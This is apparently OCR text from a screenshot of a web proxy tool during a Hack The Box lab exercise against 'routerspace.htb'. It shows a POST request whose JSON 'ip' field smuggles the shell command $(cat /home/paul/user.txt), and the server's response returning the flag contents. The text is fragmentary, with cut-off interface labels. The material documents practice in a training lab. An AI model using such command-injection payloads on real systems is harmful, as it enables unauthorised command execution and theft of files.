 Send
Cancel
<
>
Target: http:/
Request
Response
Insp
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
Sele
1 POST
/api/v4/monitoring/router/dev/check/devi
ceAccess HTTP/1.1
2 accept: application/json, text/plain,
*/*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 35
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"$(cat /home/paul/user.txt)"
}
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-11366
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 36
6 ETag: W/"24-rDwEHPFJ9ypoIqy/iUGu4vtF6zU"
7 Date: Sun, 27 Aug 2023 18:32:34 GMT
8 Connection: close
9
10 "6a640f7aaf819b975466c9a734e291af\n"
Se
6a
Req
Req
Req
Req
Resp